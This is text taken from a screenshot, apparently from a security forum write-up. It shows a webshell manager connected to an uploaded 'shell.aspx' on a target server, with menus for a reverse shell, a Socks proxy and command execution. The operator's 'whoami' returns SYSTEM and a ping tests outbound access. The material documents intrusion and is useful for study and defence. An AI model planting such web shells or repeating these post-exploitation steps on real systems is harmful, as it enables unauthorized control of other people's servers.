 URL: http:/ Charge/File_Log/ChargeNO-O-20191202162029-shell.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
D:\Rita\CARSystem\Charge\File_Log >whoami
nt authority\system
D:\Rita\CARSystem\Charge\File_Log >ping 8.8.8.8
Ping 8.8.8.8 (使用 32 位元組的資料):
要求等候逾時。
回覆自 8.8.8.8: 位元組=32 時間=140ms TTL=51
回覆自 8.8.8.8: 位元組=32 時間=139ms TTL=51
回覆自 8.8.8.8: 位元組=32 時間=138ms TTL=51
8.8.8.8 的 Ping 統計資料:
封包: 已傳送 = 4，已收到 = 3, 已遺失 = 1 (25% 遺失)，
大約的來回時間 (毫秒):
最小值 = 138ms，最大值 = 140ms，平均 = 139ms
D:\Rita\CARSystem\Charge\File_Log >
先知社区